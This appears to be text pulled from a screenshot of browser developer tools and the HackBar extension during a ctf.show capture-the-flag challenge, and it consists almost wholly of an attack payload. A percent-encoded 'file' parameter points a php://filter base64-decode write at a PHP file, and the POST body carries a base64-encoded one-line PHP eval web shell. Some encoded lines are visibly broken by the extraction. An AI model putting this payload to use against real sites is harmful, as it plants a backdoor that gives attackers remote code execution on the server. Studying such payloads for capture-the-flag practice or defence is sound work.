 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
https://5bbd0fcf-3161-45b9-a115-669ce8e7e277.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%3
%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%
5%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25
25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
content=aaPD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg==
Name
sec-
Name